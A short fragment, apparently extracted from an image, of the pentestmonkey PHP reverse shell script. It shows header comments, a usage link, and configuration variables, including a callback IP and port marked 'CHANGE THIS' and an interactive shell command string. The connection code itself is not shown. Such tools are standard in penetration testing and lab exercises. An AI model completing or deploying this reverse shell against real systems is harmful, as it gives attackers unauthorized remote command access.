 40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.11.34';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //